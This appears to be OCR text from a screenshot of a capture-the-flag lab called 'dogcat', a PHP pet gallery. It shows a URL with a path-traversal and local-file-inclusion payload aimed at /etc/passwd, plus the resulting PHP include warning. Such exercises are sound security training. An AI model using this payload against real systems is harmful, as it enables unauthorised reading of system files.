 10.10.155.99/?view=dog/../../../../../../../etc/passwd%00
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(): Failed opening 'dog/../../../../../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24